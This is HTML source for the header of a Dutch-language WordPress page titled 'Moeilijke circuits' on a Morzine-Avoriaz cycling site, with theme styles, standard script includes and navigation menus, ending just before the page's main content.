var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extend_builder_-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://cycling.morzine-avoriaz.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763597684' type='text/css' media='all' />
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="colibri-js-extra">
/* <![CDATA[ */
var colibriData = {"8-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":true}},"8-h9":{"data":{"type":"horizontal"}},"8-h12":{"data":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/colibri.js?ver=1.0.357" id="colibri-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/typed.js?ver=1.0.357" id="typed-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.357" id="fancybox-js"></script>
<script type="text/javascript" src="https://cycling.morzine-avoriaz.com/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/js/theme.js?ver=1.0.357" id="extend-builder-js-js"></script>
<link rel="https://api.w.org/" href="https://cycling.morzine-avoriaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cycling.morzine-avoriaz.com/wp-json/wp/v2/pages/879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cycling.morzine-avoriaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cycling.morzine-avoriaz.com/?p=879' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cycling.morzine-avoriaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcycling.morzine-avoriaz.com%2Fnl%2Fmoeilijke-circuits%2F&#038;lang=nl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cycling.morzine-avoriaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcycling.morzine-avoriaz.com%2Fnl%2Fmoeilijke-circuits%2F&#038;format=xml&#038;lang=nl" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>				<style>
					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
						background-color: rgba(3, 169, 244, 0.3);
						padding-left: 8px;
						padding-right: 8px;
						margin: 0px 16px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a {
						background-color: transparent;
						color: #fff;
					}


					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>a img {
						max-height: 24px;
						margin-top: -4px;
						margin-right: 6px;
					}

					#wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu>.ab-sub-wrapper {
						margin-left: -8px;
					}

									</style>
		            <style type="text/css">
                body {
                --colibri-color-1: #03a9f4;--colibri-color-1--variant-1: #a6dcf4;--colibri-color-1--variant-2: #54c2f4;--colibri-color-1--variant-3: #03a9f4;--colibri-color-1--variant-4: #026e9f;--colibri-color-1--variant-5: #01334a;--colibri-color-2: #f79007;--colibri-color-2--variant-1: #f7d7ac;--colibri-color-2--variant-2: #f7b359;--colibri-color-2--variant-3: #f79007;--colibri-color-2--variant-4: #a25e05;--colibri-color-2--variant-5: #4d2d02;--colibri-color-3: #00bf87;--colibri-color-3--variant-1: #7fbfac;--colibri-color-3--variant-2: #40bf9a;--colibri-color-3--variant-3: #00bf87;--colibri-color-3--variant-4: #006a4b;--colibri-color-3--variant-5: #00150f;--colibri-color-4: #6632ff;--colibri-color-4--variant-1: #e5dcff;--colibri-color-4--variant-2: #a587ff;--colibri-color-4--variant-3: #6632ff;--colibri-color-4--variant-4: #4421aa;--colibri-color-4--variant-5: #221155;--colibri-color-5: #FFFFFF;--colibri-color-5--variant-1: #ffffff;--colibri-color-5--variant-2: #cccccc;--colibri-color-5--variant-3: #999999;--colibri-color-5--variant-4: #666666;--colibri-color-5--variant-5: #333333;--colibri-color-6: #000000;--colibri-color-6--variant-1: #cccccc;--colibri-color-6--variant-2: #999999;--colibri-color-6--variant-3: #666666;--colibri-color-6--variant-4: #333333;--colibri-color-6--variant-5: #000000;                }
                </style>
        <link rel="icon" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/4-150x150.png" sizes="32x32" />
<link rel="icon" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/4-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/4-300x300.png" />
<meta name="msapplication-TileImage" content="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/4-300x300.png" />

		<style type="text/css">
			.h-map > div {
				height: inherit !important;
			}
			.video-container .ratio-inner.cmplz-blocked-content-container {
				position: absolute;
				top: 0; left: 0; right: 0; bottom: 0;
			}
		</style>
	    </head>

<body data-cmplz=1 id="colibri" class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-879 wp-custom-logo wp-theme-colibri-wp">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Ga naar de inhoud        </a>
        <!-- dynamic header start --><div data-colibri-id="8-h1" class="page-header style-31 style-local-8-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap style-32-outer style-local-8-h2-outer">
    <!---->
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="8-h2" class="h-section h-navigation h-navigation d-flex style-32 style-local-8-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="8-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-33 style-local-8-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-34-outer style-local-8-h4-outer">
                <div data-colibri-id="8-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-34 style-local-8-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="8-h5" class="d-flex align-items-center text-lg-left text-md-left text-left justify-content-lg-start justify-content-md-start justify-content-start style-35 style-local-8-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://cycling.morzine-avoriaz.com/" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <img src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-5-1.png" class="h-logo__image h-logo__image_h logo-image style-35-image style-local-8-h5-image" alt="" />
                        <img src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-4.png" class="h-logo__alt-image h-logo__alt-image_h logo-alt-image style-35-image style-local-8-h5-image" alt="" />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-36-outer style-local-8-h6-outer h-hide-sm">
                <div data-colibri-id="8-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-36 style-local-8-h6 h-hide-sm position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="8-h7" class="style-37 style-local-8-h7 position-relative h-element">
                      <!---->
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-38-outer style-local-8-h8-outer">
                <div data-colibri-id="8-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-38 style-local-8-h8 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="8-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-39 style-local-8-h9 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-menu-principal-nl" class="colibri-menu bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center"><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1211"><a href="https://cycling.morzine-avoriaz.com/nl/home/">Home</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://cycling.morzine-avoriaz.com/nl/bergpassen/">Bergpassen</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://cycling.morzine-avoriaz.com/nl/fietsparcoursen/">Fietsparcoursen</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://cycling.morzine-avoriaz.com/nl/diensten/">Diensten</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://cycling.morzine-avoriaz.com/nl/agenda-3/">Agenda</a></li>
<li id="menu-item-957" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-957"><a href="#pll_switcher"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-957-fr" class="lang-item lang-item-16 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-957-fr"><a href="https://cycling.morzine-avoriaz.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-957-en" class="lang-item lang-item-18 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-957-en"><a href="https://cycling.morzine-avoriaz.com/en/welcome/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-957-nl" class="lang-item lang-item-35 lang-item-nl current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-957-nl"><a href="https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></div></div>
                      <div data-colibri-id="8-h10" class="h-mobile-menu h-global-transition-disable style-40 style-local-8-h10 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-8-h10" data-target-id="offcanvas-wrapper-8-h10" data-offcanvas-overlay-id="offcanvas-overlay-8-h10" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-8-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-40-offscreen style-local-8-h10-offscreen">
                          <div data-colibri-id="8-h11" class="d-flex flex-column h-offscreen-panel style-41 style-local-8-h11 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
                              <div data-colibri-id="8-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-42 style-local-8-h13 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-43-outer style-local-8-h14-outer">
                                    <div data-colibri-id="8-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-43 style-local-8-h14 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                        <!---->
                                        <div data-colibri-id="8-h15" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-44 style-local-8-h15 position-relative h-element">
                                          <!---->
                                          <a rel="home" href="https://cycling.morzine-avoriaz.com/" h-use-smooth-scroll="true" class="d-flex align-items-center">
                                            <img src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-5-1.png" class="h-logo__image h-logo__image_h logo-image style-44-image style-local-8-h15-image" alt="" />
                                            <img src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/cropped-4.png" class="h-logo__alt-image h-logo__alt-image_h logo-alt-image style-44-image style-local-8-h15-image" alt="" />
                                          </a>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="offscreen-content">
                              <!---->
                              <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="8-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-47 style-local-8-h12 position-relative h-element">
                                <!---->
                                <div class="h-global-transition-all h-mobile-menu"><div class="colibri-menu-container"><ul id="menu-menu-principal-nl-1" class="colibri-menu none "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1211"><a href="https://cycling.morzine-avoriaz.com/nl/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://cycling.morzine-avoriaz.com/nl/bergpassen/">Bergpassen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://cycling.morzine-avoriaz.com/nl/fietsparcoursen/">Fietsparcoursen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://cycling.morzine-avoriaz.com/nl/diensten/">Diensten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://cycling.morzine-avoriaz.com/nl/agenda-3/">Agenda</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-957"><a href="#pll_switcher"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-16 lang-item-fr no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-957-fr"><a href="https://cycling.morzine-avoriaz.com/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-18 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-957-en"><a href="https://cycling.morzine-avoriaz.com/en/welcome/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-35 lang-item-nl current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-957-nl"><a href="https://cycling.morzine-avoriaz.com/nl/moeilijke-circuits/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></div></div>
                              </div>
                            </div>
                            <div class="offscreen-footer h-ui-empty-state-container">
                              <div data-colibri-id="8-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-45 style-local-8-h16 position-relative">
                                <!---->
                                <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
                                  <!---->
                                  <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-46-outer style-local-8-h17-outer">
                                    <div data-colibri-id="8-h17" class="d-flex h-flex-basis h-column__inner h-ui-empty-state-container h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-46 style-local-8-h17 position-relative">
                                      <!---->
                                      <!---->
                                      <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100">
                                        <!---->
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div id="offcanvas-overlay-8-h10" class="offscreen-overlay style-40-offscreenOverlay style-local-8-h10-offscreenOverlay"></div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div data-nav-sticky="" style="display: none;"></div>
      </div>
    </div>
  </div>
  <div data-colibri-id="8-h24" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-54 style-local-8-h24 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
      <!---->
      <div data-colibri-id="8-h25" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-55 style-local-8-h25 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-56-outer style-local-8-h26-outer">
            <div data-colibri-id="8-h26" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-56 style-local-8-h26 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="8-h27" class="page-title style-57 style-local-8-h27 position-relative h-element">
                  <!---->
                  <div class="h-page-title__outer style-57-outer style-local-8-h27-outer">
                    <div class="h-global-transition-all"><span><h1 style='margin-bottom:0'>Moeilijke circuits</h1></span></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!---->
        </div>
      </div>
    </div>
  </div>
</div>		<script type='text/javascript'>
          (function () {
            function setHeaderTopSpacing() {

                // forEach polyfill
                if(!NodeList.prototype.forEach){
                    NodeList.prototype.forEach = function (callback) {
                        for(var i=0;i<this.length;i++){
                            callback.call(this,this.item(i));
                        }
                    }
                }

              // '[data-colibri-component="navigation"][data-overlap="true"]' selector is backward compatibility
              var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]')
              if (navigation) {
                var els = document
                .querySelectorAll('.h-navigation-padding');
                if (els.length) {
                  els.forEach(function (item) {
                    item.style.paddingTop = navigation.offsetHeight + "px";
                  });
                }
              }
            }
            setHeaderTopSpacing();
          })();
		</script>
		<!-- dynamic header end -->
        <div class="page-content">
                                    <div id="content"  class="content">
                     <div data-colibri-id="879-c1" class="style-1334 style-local-879-c1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="879-c2" id="reusable-sections" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-1335 style-local-879-c2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="879-c3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-0 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-1 style-1336 style-local-879-c3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-0 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-1">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1337-outer style-local-879-c4-outer">
